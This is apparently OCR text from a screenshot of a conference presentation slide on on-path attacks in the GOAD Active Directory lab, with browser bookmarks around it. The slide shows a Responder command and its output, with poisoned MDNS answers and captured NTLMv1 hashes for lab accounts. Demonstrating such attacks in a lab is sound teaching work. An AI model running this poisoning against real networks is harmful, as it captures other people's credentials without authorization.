 Projects - Canva
GOAD - PHV32 - Present
canva.com/design/
Inbox (2,757) -...
YouTube Music
First Bankers T...
Home - Micros...
PlexStuff
Security Tools
Imported
WoW
HIGHSCORE 2500
PLAYER 2
ON PATH ATTACKS
(kali㉿kali)-[~/GOAD]
$ sudo responder -I eth1
[sudo] password for kali:
responder
[SMB] NTLMv1-SSP Client : fe80::c1df:48e3:6afd:4072
[SMB] NTLMv1-SSP Username : NORTH\robb.stark
[SMB] NTLMv1-SSP Hash : robb.stark::NORTH:B76ADC7419BC93EC00000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::c1df:48e3:6afd:4072 for name Bravos.local
[SMB] NTLMv1-SSP Client : fe80::c1df:48e3:6afd:4072
[SMB] NTLMv1-SSP Username : NORTH\eddard.stark
[SMB] NTLMv1-SSP Hash : eddard.stark::NORTH:E050770BD93871240000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11 for name Meren.local
[*] [MDNS] Poisoned answer sent to fe80::c1df:48e3:6afd:4072 for name Meren.local
SOBER
IN CYBER
SUPPORTER
LAS
Vegas
DEFCON